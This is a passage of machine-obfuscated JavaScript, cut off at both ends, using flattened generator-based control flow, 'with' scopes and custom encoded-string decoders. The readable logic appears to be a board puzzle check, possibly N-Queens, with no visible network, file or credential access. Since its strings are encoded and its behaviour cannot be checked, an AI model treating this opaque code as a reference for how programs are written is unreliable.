gBTVHFB-0x55:Y3JLwpS([OcRAyl.z2v3ko.Jz13ez9,OcRAyl.z2v3ko.ANct4vW]=[0xde,-0x8],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[linn21+-0x68]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[w6ZkMW+0xf2]]=r9ClJDE[w6ZkMW+0xe9];TFyHXw[r9ClJDE[w6ZkMW+0xf2]]<TFyHXw[r9ClJDE[linn21+-0xb5]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[linn21+-0xc6]]]=\"\";for(TFyHXw[r9ClJDE[linn21+-0x2b]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[w6ZkMW+0x103]];TFyHXw[r9ClJDE[w6ZkMW+0x18d]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[w6ZkMW+0xf2]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[o5ry8I6+0x4a]]][r9ClJDE[w6ZkMW+0xeb]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[linn21+0x19b]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x5b,o5ry8I6+=0x97,linn21+=0xb,gBTVHFB+=-0x5a);break;case o5ry8I6- -0x1a:case-0x8a:return jhf73n=!0x0,TFyHXw[r9ClJDE[0x69]];case OcRAyl.z2v3ko.ANct4vW+-0x87:default:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xed]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[o5ry8I6+0x147]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[o5ry8I6+0xe9]]<TFyHXw[r9ClJDE[0x1c]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]=\"\";for(TFyHXw[r9ClJDE[o5ry8I6+0x184]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[linn21+0x1]];TFyHXw[r9ClJDE[o5ry8I6+0x184]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]+=TFyHXw[r9ClJDE[o5ry8I6+0xe0]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x61,o5ry8I6+=0x136,linn21+=0xc1,gBTVHFB+=-0x157);break;case-0x3a:case-0x6e:case-0xea:Y3JLwpS([OcRAyl.z2v3ko.Jz13ez9,OcRAyl.z2v3ko.ANct4vW]=[-0x1b,-0x62],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x69]]=[],TFyHXw[r9ClJDE[w6ZkMW+-0x1db]]=TFyHXw[r9ClJDE[o5ry8I6+0x6a]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[linn21+0x18a]]<TFyHXw[r9ClJDE[w6ZkMW+-0x1db]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]=\"\";for(TFyHXw[r9ClJDE[0xa6]]=r9ClJDE[o5ry8I6+0x6a];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[w6ZkMW+-0x1db]];TFyHXw[r9ClJDE[0xa6]]++)TFyHXw[r9ClJDE[w6ZkMW+-0x18e]][TFyHXw[r9ClJDE[w6ZkMW+-0x1ec]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[linn21+0x183]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[o5ry8I6+0x2d4]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=-0x283,o5ry8I6+=0xc0,linn21+=0x25b,gBTVHFB+=0xc4);break;case-0x22:case 0xe3:case-0x2c:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.FPRo6UH,w6ZkMW+=-0xad,o5ry8I6+=0xcd,gBTVHFB+=-0x34);break;case o5ry8I6- -0xf0:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=-0x217,linn21+=-0x20,gBTVHFB+=0x190);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xe7,-0x3f,0xd1,0x24).next().value);if(jhf73n){return w6ZkMW}}),TFyHXw[r9ClJDE[0xa5]]=B5IXmtc(function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={K7Tayt:{}}){while(w6ZkMW+o5ry8I6!==0x90)with(linn21.eI6Lbs||linn21)switch(w6ZkMW+o5ry8I6){case o5ry8I6- -0x34:case 0x7e:case 0xb6:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[-0xc8,0x87],TFyHXw[r9ClJDE[w6ZkMW+-0x34]]=r9ClJDE[0x1],TFyHXw[r9ClJDE[w6ZkMW+-0x33]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+-0x29]]<TFyHXw[r9ClJDE[0x1]];TFyHXw[r9ClJDE[w6ZkMW+-0x29]]++){if(TFyHXw[r9ClJDE[w6ZkMW+-0x32]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[w6ZkMW+-0x32]]===TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[0x2]]||TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[0x4]])return jhf73n=!0x0,r9ClJDE[0x1cb];if(vFDOxr(gBTVHFB(r9ClJDE[w6ZkMW+0x239])).abs((TFyHXw[r9ClJDE[w6ZkMW+-0x32]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[0x2]]-TFyHXw[r9ClJDE[0x4]][r9ClJDE[0x2]])/(TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[w6ZkMW+-0x30]]-TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[w6ZkMW+-0x30]]))===r9ClJDE[0x4])return jhf73n=!0x0,r9ClJDE[0x1cb]}Y3JLwpS(linn21.eI6Lbs=linn21.K7Tayt,w6ZkMW+=-0x59,o5ry8I6+=0x1e4);break;case 0xd0:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[0x58,-0x82],linn21.eI6Lbs=linn21.DYjgNC,w6ZkMW+=-0xa7,o5ry8I6+=0x67);break;case w6ZkMW- -0x8a:Y3JLwpS(linn21.eI6Lbs=linn21.rAM1lFh,w6ZkMW+=0xdf,o5ry8I6+=-0x153);break;case o5ry8I6-0x9b:Y3JLwpS(linn21.eI6Lbs=linn21.csmj3g,w6ZkMW+=0xcf,o5ry8I6+=-0x1e9);break;case 0xb4:case-0x43:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[-0x3a,-0x37],linn21.eI6Lbs=linn21.BPND4pR,w6ZkMW+=0x136,o5ry8I6+=-0x188);break;default:Y3JLwpS(linn21.eI6Lbs=linn21.uk3yOz,w6ZkMW+=0x30,o5ry8I6+=-0x168);break;case 0xf6:case 0x2f:case 0x24:return jhf73n=!0x0,r9ClJDE[0x1ce];case linn21.K7Tayt.amoTEib+0x33:Y3JLwpS(linn21.eI6Lbs=linn21.K7Tayt,w6ZkMW+=0x1f1,o5ry8I6+=-0x1db);break;case o5ry8I6!=0x9f&&o5ry8I6- -0x4:case-0x80:case 0x48:Y3JLwpS(linn21.eI6Lbs=linn21.jWm1Xle,w6ZkMW+=0x30,o5ry8I6+=-0x94);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x34,-0xc9).next().value);if(jhf73n){return w6ZkMW}},r9ClJDE[0x1]),vFDOxr(w6ZkMW(r9ClJDE[0x26e])).log(TFyHXw[r9ClJDE[0x5]]))}OcRAyl=s4K1Gf[TFyHXw]()}if(w6ZkMW===gBTVHFB(r9ClJDE[0x26f])+gBTVHFB(r9ClJDE[0x270])){Y3JLwpS(B5IXmtc(QS7rV9),B5IXmtc(iNABvG));function iNABvG(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0x1c9]]=\"\\x4e\\x6a\\x4a\\x75\\x68\\x21\\x50\\x24\\x5d\\x67\\x22\\x51\\x63\\x60\\x3d\\x73\\x47\\x71\\x38\\x3b\\x5e\\x66\\x4f\\x61\\x5a\\x4b\\x59\\x78\\x45\\x6e\\x57\\x7c\\x56\\x48\\x6d\\x39\\x43\\x42\\x7e\\x70\\x76\\x35\\x5f\\x41\\x65\\x77\\x33\\x54\\x3c\\x44\\x6f\\x36\\x6b\\x30\\x46\\x74\\x3f\\x58\\x72\\x37\\x53\\x32\\x31\\x3a\\x49\\x4c\\x64\\x40\\x34\\x55\\x6c\\x52\\x69\\x7a\\x28\\x62\\x2e\\x7b\\x7d\\x2c\\x2f\\x25\\x5b\\x23\\x2a\\x2b\\x3e\\x79\\x26\\x29\\x4d\",TFyHXw[-r9ClJDE[0x271]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[-r9ClJDE[0x271]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x1c9]].indexOf(TFyHXw[-r9ClJDE[0x271]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function QS7rV9(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB={RA6aHk:{}}){while(w6ZkMW+o5ry8I6+linn21!==-0xf0)with(gBTVHFB._idFen||gBTVHFB)switch(w6ZkMW+o5ry8I6+linn21){case-0xb1:case-0x14:case w6ZkMW-0x28:return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[w6ZkMW+-0x94]]];case o5ry8I6- -0x72:return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x25]]]=iNABvG(ZE7QTYM[TFyHXw[r9ClJDE[w6ZkMW+0xb7]]]);case w6ZkMW-0x124:[gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0x90,-0x7];return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x9a]]];default:case-0x75:case-0x3a:Y3JLwpS([gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0xb2,0x2d],TFyHXw[r9ClJDE[w6ZkMW+0x74]]=r9ClJDE[0x4]);if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0xba]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x76])){Y3JLwpS(gBTVHFB._idFen=gBTVHFB.RA6aHk,w6ZkMW+=-0x41,o5ry8I6+=0x95,linn21+=0x70);break}else{Y3JLwpS(gBTVHFB._idFen=gBTVHFB.RA6aHk,w6ZkMW+=0x10a,o5ry8I6+=0x185,linn21+=-0x1ac);break}case w6ZkMW- -0x166:Y3JLwpS([gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0x37,0x3f],gBTVHFB._idFen=gBTVHFB._VMIRk,w6ZkMW+=0x7e,o5ry8I6+=-0x94,linn21+=-0xd3);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x74,-0xb8,0xb7).next().value);if(jhf73n){return w6ZkMW}}return{[gBTVHFB(r9ClJDE[0x272])+QS7rV9(r9ClJDE[0x273])]:OcRAyl}}else{return OcRAyl}}function oSRhh7X(TFyHXw,jhf73n=r9ClJDE[0x4]){B5IXmtc(w6ZkMW);function w6ZkMW(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={bvvq2oP:{}}){while(w6ZkMW+o5ry8I6!==0x32)with(linn21.hhxpH1||linn21)switch(w6ZkMW+o5ry8I6){case-0x99:Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x124,o5ry8I6+=0x15f);break;case-0xf4:case 0x7a:case w6ZkMW- -0xe0:Y3JLwpS(TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x274]]=TFyHXw[r9ClJDE[w6ZkMW+0x13f]].length,TFyHXw[r9ClJDE[w6ZkMW+0x14c]]=[],TFyHXw[r9ClJDE[w6ZkMW+0x1e2]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+0x148]]=r9ClJDE[0x2],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=0x7f,o5ry8I6+=-0x73);break;case linn21.bvvq2oP.SwriaS1+-0x44:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[-0xaf,0x61],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x189,o5ry8I6+=0x117);break;case linn21.bvvq2oP.SwriaS1+0x31:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xbf]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+-0xbe]]||\"\"),TFyHXw[r9ClJDE[0x274]]=TFyHXw[r9ClJDE[w6ZkMW+-0xbf]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[w6ZkMW+-0x1c]]=r9ClJDE[w6ZkMW+-0xbe],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[w6ZkMW+-0xbe],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x17f,o5ry8I6+=0xa4);break;case-0x34:Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x68,o5ry8I6+=0x3e);break;case w6ZkMW-0x21:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[-0xd5,0x6c],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x14f,o5ry8I6+=0x101);break;default:TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+0xef]]<TFyHXw[r9ClJDE[w6ZkMW+0x333]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x44]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xc0]][TFyHXw[r9ClJDE[w6ZkMW+0xef]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0xc3])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[w6ZkMW+0xf0]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[w6ZkMW+0xf0]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[w6ZkMW+0x163]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+0xc9]],TFyHXw[r9ClJDE[w6ZkMW+0xc9]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[w6ZkMW+0xf2])>r9ClJDE[w6ZkMW+0xd9]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[w6ZkMW+0x163]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0xa4]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[w6ZkMW+0xc9]]>r9ClJDE[w6ZkMW+0xd5]);TFyHXw[r9ClJDE[w6ZkMW+0xd5]]=-r9ClJDE[w6ZkMW+0xc3]}}if(TFyHXw[r9ClJDE[w6ZkMW+0xd5]]>-r9ClJDE[w6ZkMW+0xc3]){Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=-0xf);break}else{Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=0x9c);break}case-0x6e:Y3JLwpS(linn21.hhxpH1=linn21.OftJhI,w6ZkMW+=-0xd0,o5ry8I6+=0x170);break;case 0xb7:case 0xa1:case linn21.bvvq2oP.SwriaS1+-0xe:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case w6ZkMW- -0x5e:case-0x3d:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0xa4]]|TFyHXw[r9ClJDE[w6ZkMW+0xd5]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=0xab);break;case 0x1f:case o5ry8I6-0x86:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[0x58,0xe8],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x44]]=\"\\x66\\x3c\\x41\\x44\\x5a\\x6b\\x70\\x2e\\x2f\\x6a\\x5e\\x38\\x25\\x48\\x31\\x52\\x6e\\x6c\\x4f\\x39\\x77\\x7d\\x35\\x3d\\x4e\\x60\\x3a\\x72\\x2c\\x4d\\x71\\x7e\\x30\\x6f\\x3f\\x74\\x43\\x23\\x55\\x65\\x76\\x4b\\x26\\x7a\\x45\\x6d\\x34\\x49\\x47\\x62\\x4a\\x79\\x59\\x42\\x50\\x53\\x22\\x2b\\x46\\x37\\x75\\x51\\x64\\x3e\\x63\\x67\\x54\\x7c\\x68\\x4c\\x2a\\x36\\x61\\x28\\x5f\\x57\\x56\\x78\\x33\\x40\\x58\\x5d\\x73\\x32\\x24\\x7b\\x21\\x5b\\x29\\x3b\\x69\",linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0xb8,o5ry8I6+=0x11f);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x86,-0x3f).next().value);if(jhf73n){return w6ZkMW}}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(vgLC9p(r9ClJDE[0x275])in ifcxFD){linn21()}function linn21(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2]}vFDOxr(vgLC9p(r9ClJDE[0x28e])+r9ClJDE[0x15e])[o5ry8I6(r9ClJDE[0x28f])+o5ry8I6(r9ClJDE[0x290])+r9ClJDE[0x298]](TFyHXw,o5ry8I6(r9ClJDE[0x291]),{[o5ry8I6(r9ClJDE[0x292])]:jhf73n,[o5ry8I6(r9ClJDE[0x293])+o5ry8I6(r9ClJDE[0x294])]:r9ClJDE[0x1cb]});return TFyHXw}Y3JLwpS(smwuWyb(jLZb7yl),smwuWyb(g5AEMS));function smwuWyb(TFyHXw,jhf73n=r9ClJDE[0x4]){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={FthGxg9:{}},I4k0kY){while(o5ry8I6+gBTVHFB+OcRAyl!==0xb9)with(s4K1Gf.GoYu6A9||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case-0x1f:case-0xb6:Y3JLwpS([s4K1Gf.FthGxg9.VthbC9w,s4K1Gf.FthGxg9.LCe97j,s4K1Gf.FthGxg9.igBn3hg]=[0xe0,-0x17,0x18],FthGxg9.upNsrn=function(...o5ry8I6){return linn21(0xf7,-0x121,-0x42,{FthGxg9:s4K1Gf.FthGxg9,yf0kM8Z:{}},o5ry8I6).next().value},FthGxg9.vSnbDAd=function(...o5ry8I6){return linn21(-0xe1,0x78,-0x65,{FthGxg9:s4K1Gf.FthGxg9,XubbOhy:{}},o5ry8I6).next().value},B5IXmtc(FthGxg9.upNsrn),B5IXmtc(FthGxg9.vSnbDAd),s4K1Gf.GoYu6A9=s4K1Gf.FthGxg9,o5ry8I6+=-0x114,gBTVHFB+=0x65,OcRAyl+=0x7e);break;case s4K1Gf.FthGxg9.LCe97j+0x3:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0x3,gBTVHFB+=-0xad,OcRAyl+=0x83);break;case-0x2c:case-0xd4:case 0x21:return Uhiec0(wNnIXI[r9ClJDE[gBTVHFB+0x13e]]);case o5ry8I6-0x32:vFDOxr(vgLC9p(r9ClJDE[gBTVHFB+0xed]))[vgLC9p(r9ClJDE[0x296])+vgLC9p(r9ClJDE[o5ry8I6+0x34c])+r9ClJDE[0x298]](TFyHXw,(0x1,upNsrn)(r9ClJDE[o5ry8I6+0x34e]),{[(0x1,upNsrn)(r9ClJDE[0x29a])]:jhf73n,[(0x1,upNsrn)(r9ClJDE[0x29b])+(0x1,upNsrn)(r9ClJDE[0x29c])]:r9ClJDE[0x1cb]});return w6ZkMW=!0x0,TFyHXw;case s4K1Gf.FthGxg9.VthbC9w+-0x3f:case-0xaa:Y3JLwpS([s4K1Gf.FthGxg9.VthbC9w,s4K1Gf.FthGxg9.LCe97j,s4K1Gf.FthGxg9.igBn3hg]=[-0x46,0x1d,0xe0],vFDOxr(vgLC9p(r9ClJDE[0xd1]))[vgLC9p(r9ClJDE[0x296])+vgLC9p(r9ClJDE[0x297])+r9ClJDE[0x298]](TFyHXw,(0x1,upNsrn)(r9ClJDE[0x299]),{[(0x1,upNsrn)(r9ClJDE[0x29a])]:jhf73n,[(0x1,upNsrn)(r9ClJDE[gBTVHFB+0x1f6])+(0x1,upNsrn)(r9ClJDE[0x29c])]:r9ClJDE[gBTVHFB+0x126]}));return w6ZkMW=!0x0,TFyHXw;case-0xce:Y3JLwpS([...XubbOhy.wNnIXI]=I4k0kY,XubbOhy.wNnIXI[r9ClJDE[o5ry8I6+0xe1]]=r9ClJDE[0x4],XubbOhy.wNnIXI[r9ClJDE[o5ry8I6+0x1ae]]=\"\\u0059\\u004e\\u0044\\u0074\\u0079\\u0051\\u005e\\u0058\\u004f\\u0068\\u0052\\u0022\\u0035\\u0056\\u0069\\u003f\\u0054\\u0062\\u0021\\u005b\\u0028\\u0043\\u0037\\u0046\\u0073\\u0049\\u0076\\u0023\\u004a\\u0033\\u0032\\u005a\\u0039\\u005d\\u0034\\u007c\\u0029\\u006e\\u0045\\u0031\\u0071\\u0055\\u003b\\u0061\\u0048\\u0057\\u002b\\u006f\\u0075\\u0070\\u003c\\u0064\\u0053\\u0067\\u007b\\u0063\\u0050\\u0042\\u005f\\u0024\\u004d\\u0065\\u0060\\u006c\\u006b\\u0066\\u0030\\u007a\\u0078\\u0025\\u004c\\u0040\\u006d\\u0041\\u006a\\u0036\\u0077\\u002e\\u002a\\u0047\\u004b\\u003e\\u0038\\u003d\\u002f\\u002c\\u0026\\u007e\\u003a\\u0072\\u007d\",s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x17b,gBTVHFB+=-0x7a);break;case-0x6c:Y3JLwpS([...yf0kM8Z.S9bBuF]=I4k0kY,yf0kM8Z.S9bBuF[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0xf3]);if(typeof uQxeid[yf0kM8Z.S9bBuF[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0x6c,gBTVHFB+=0x119,OcRAyl+=-0x71);break}else{Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0xfd,gBTVHFB+=0x119,OcRAyl+=0xf);break}case o5ry8I6- -0x39:Y3JLwpS(wNnIXI[r9ClJDE[0x1d]]=[],wNnIXI[r9ClJDE[o5ry8I6+-0x6c]]=r9ClJDE[o5ry8I6+-0x98],s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=-0x94,gBTVHFB+=-0x1bf,OcRAyl+=0x9a);break;default:return uQxeid[S9bBuF[r9ClJDE[0x2]]]=(0x1,s4K1Gf.FthGxg9.vSnbDAd)(ZE7QTYM[S9bBuF[r9ClJDE[gBTVHFB+0xa]]]);case s4K1Gf.FthGxg9.igBn3hg+-0x93:case s4K1Gf.FthGxg9.VthbC9w+-0x1c8:Y3JLwpS(wNnIXI[r9ClJDE[0x1d]].push((wNnIXI[r9ClJDE[0x2e]]|wNnIXI[r9ClJDE[0x76]]<<wNnIXI[-r9ClJDE[0x53]])&r9ClJDE[0x15]),s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x109);break;case-0x41:return uQxeid[S9bBuF[r9ClJDE[0x2]]];case 0x64:case-0xa4:case OcRAyl-0x11b:Y3JLwpS(wNnIXI[-r9ClJDE[0x53]]=r9ClJDE[0x2],wNnIXI[r9ClJDE[o5ry8I6+0x70]]=-r9ClJDE[o5ry8I6+-0x2]);for(wNnIXI[r9ClJDE[0x30]]=r9ClJDE[0x2];wNnIXI[r9ClJDE[0x30]]<wNnIXI[r9ClJDE[gBTVHFB+0x143]];wNnIXI[r9ClJDE[o5ry8I6+0x2a]]++){wNnIXI[r9ClJDE[0x44]]=wNnIXI[r9ClJDE[gBTVHFB+0x1ee]].indexOf(wNnIXI[r9ClJDE[o5ry8I6+0x28f]][wNnIXI[r9ClJDE[0x30]]]);if(wNnIXI[r9ClJDE[0x44]]===-r9ClJDE[o5ry8I6+-0x2])continue;if(wNnIXI[r9ClJDE[0x76]]<r9ClJDE[o5ry8I6+-0x4]){wNnIXI[r9ClJDE[0x76]]=wNnIXI[r9ClJDE[0x44]]}else{Y3JLwpS(wNnIXI[r9ClJDE[0x76]]+=wNnIXI[r9ClJDE[0x44]]*r9ClJDE[0x1b],wNnIXI[r9ClJDE[gBTVHFB+0x14f]]|=wNnIXI[r9ClJDE[gBTVHFB+0x197]]<<wNnIXI[-r9ClJDE[o5ry8I6+0x4d]],wNnIXI[-r9ClJDE[0x53]]+=(wNnIXI[r9ClJDE[0x76]]&r9ClJDE[gBTVHFB+0x154])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(wNnIXI[r9ClJDE[0x1d]].push(wNnIXI[r9ClJDE[0x2e]]&r9ClJDE[gBTVHFB+0x136]),wNnIXI[r9ClJDE[0x2e]]>>=r9ClJDE[gBTVHFB+0x12d],wNnIXI[-r9ClJDE[0x53]]-=r9ClJDE[0xc])}while(wNnIXI[-r9ClJDE[gBTVHFB+0x174]]>r9ClJDE[0x16]);wNnIXI[r9ClJDE[0x76]]=-r9ClJDE[0x4]}}if(wNnIXI[r9ClJDE[0x76]]>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x75,OcRAyl+=-0x77);break}else{Y3JLwpS(s4K1Gf.GoYu6A9